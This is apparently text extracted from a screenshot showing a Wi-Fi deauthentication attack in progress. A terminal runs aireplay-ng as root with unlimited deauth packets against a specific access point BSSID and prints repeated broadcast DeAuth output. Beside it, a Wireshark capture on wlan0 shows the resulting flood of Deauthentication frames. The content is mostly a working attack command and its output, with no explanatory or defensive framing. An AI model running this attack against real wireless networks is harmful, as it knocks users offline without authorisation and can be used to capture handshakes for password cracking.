 Capturing from wlan0 (wlan type mgt and (subtype deauth or subtype disassoc))
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
Apply a display filter ... <Ctrl-/>
No. Time Source Destination Protocol Length Info
3059 6.170761657 DLinkInterna_f2:21:… Broadcast 802.11 37 Deauthentication, SN=156…
3060 6.170761967 DLinkInterna_f2:21:… Broadcast 802.11 37 Deauthentication, SN=156…
3061 6.170762288 DLinkInterna_f2:21:… Broadcast 802.11 37 Deauthentication, SN=156…
3062 6.170762638 DLinkInterna_f2:21:… Broadcast 802.11 37 Deauthentication, SN=156…
3063 6.170762979 DLinkInterna_f2:21:… Broadcast 802.11 37 Deauthentication, SN=156…
3064 6.170763320 DLinkInterna_f2:21:… Broadcast 802.11 37 Deauthentication, SN=156…
3065 6.170763660 DLinkInterna_f2:21:… Broadcast 802.11 37 Deauthentication, SN=156…
3066 6.170764071 DLinkInterna_f2:21:… Broadcast 802.11 37 Deauthentication, SN=156…
3067 6.170764422 DLinkInterna_f2:21:… Broadcast 802.11 37 Deauthentication, SN=157…
3068 6.170764752 DLinkInterna_f2:21:… Broadcast 802.11 37 Deauthentication, SN=157…
3069 6.172831218 DLinkInterna_f2:21:… Broadcast 802.11 38 Deauthentication, SN=157…
3070 6.175359317 DLinkInterna_f2:21:… Broadcast 802.11 38 Deauthentication, SN=157…
3071 6.177450383 DLinkInterna_f2:21:… Broadcast 802.11 38 Deauthentication, SN=157…
3072 6.179554756 DLinkInterna_f2:21:… Broadcast 802.11 38 Deauthentication, SN=157…
3073 6.181633819 DLinkInterna_f2:21:… Broadcast 802.11 38 Deauthentication, SN=157…
3074 6.183903274 DLinkInterna_f2:21:… Broadcast 802.11 38 Deauthentication, SN=157…
3075 6.186414873 DLinkInterna_f2:21:… Broadcast 802.11 38 Deauthentication, SN=157…
3076 6.188521343 DLinkInterna_f2:21:… Broadcast 802.11 38 Deauthentication, SN=157…
Frame 1: 38 bytes on wire (304 bits), 38 bytes captured (304 bits) on interface wlan0, id 0
Radiotap Header v0, Length 12
802.11 radio information
IEEE 802.11 Deauthentication, Flags: ........
IEEE 802.11 Wireless Management
root@ahmed: ~
root@ahmed: ~ root@ahmed: ~ root@ahmed: ~
zsh: corrupt history file /home/ahmed/.zsh_history
(ahmed㉿ahmed)-[~]
$ sudo -i
[sudo] password for ahmed:
(root㉿ahmed)-[~]
# aireplay-ng wlan0 --deauth 0 -a 00:AD:24:F2:21:AD
00:18:50 Waiting for beacon frame (BSSID: 00:AD:24:F2:21:AD) on channel 5
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
00:18:50 Sending DeAuth (code 7) to broadcast -- BSSID: [00:AD:24:F2:21:AD]
00:18:50 Sending DeAuth (code 7) to broadcast -- BSSID: [00:AD:24:F2:21:AD]
00:18:51 Sending DeAuth (code 7) to broadcast -- BSSID: [00:AD:24:F2:21:AD]
00:18:51 Sending DeAuth (code 7) to broadcast -- BSSID: [00:AD:24:F2:21:AD]
00:18:52 Sending DeAuth (code 7) to broadcast -- BSSID: [00:AD:24:F2:21:AD]
00:18:52 Sending DeAuth (code 7) to broadcast -- BSSID: [00:AD:24:F2:21:AD]
00:18:53 Sending DeAuth (code 7) to broadcast -- BSSID: [00:AD:24:F2:21:AD]
00:18:53 Sending DeAuth (code 7) to broadcast -- BSSID: [00:AD:24:F2:21:AD]
00:18:54 Sending DeAuth (code 7) to broadcast -- BSSID: [00:AD:24:F2:21:AD]
00:18:54 Sending DeAuth (code 7) to broadcast -- BSSID: [00:AD:24:F2:21:AD]
g00:18:55 Sending DeAuth (code 7) to broadcast -- BSSID: [00:AD:24:F2:21:AD]
00:18:55 Sending DeAuth (code 7) to broadcast -- BSSID: [00:AD:24:F2:21:AD]
00:18:56 Sending DeAuth (code 7) to broadcast -- BSSID: [00:AD:24:F2:21:AD]
00:18:56 Sending DeAuth (code 7) to broadcast -- BSSID: [00:AD:24:F2:21:AD]